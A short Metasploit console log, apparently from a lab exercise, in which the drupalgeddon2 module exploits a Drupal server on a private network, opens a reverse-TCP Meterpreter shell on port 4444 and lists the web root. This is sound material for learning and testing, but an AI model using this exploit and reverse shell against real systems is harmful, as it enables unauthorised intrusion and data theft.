 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.43.181:4444
[*] Sending stage (38288 bytes) to 192.168.43.190
[*] Meterpreter session 2 opened (192.168.43.181:4444 -> 192.168.43.190:36476) a
t 2020-09-22 11:16:27 +0800
meterpreter > ls
Listing: /var/www/html
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 110781 fil 2018-04-20 03:39:33 +0800 CHANGELOG.txt
100755/rwxr-xr-x 1481 fil 2018-04-20 03:39:33 +0800 COPYRIGHT.txt
100755/rwxr-xr-x 1717 fil 2018-04-20 03:39:33 +0800 INSTALL.mysql.txt
100755/rwxr-xr-x 1874 fil 2018-04-20 03:39:33 +0800 INSTALL.pgsql.txt
100755/rwxr-xr-x 1298 fil 2018-04-20 03:39:33 +0800 INSTALL.sqlite.txt
100755/rwxr-xr-x 17995 fil 2018-04-20 03:39:33 +0800 INSTALL.txt
100755/rwxr-xr-x 18092 fil 2018-04-20 03:39:33 +0800 LICENSE.txt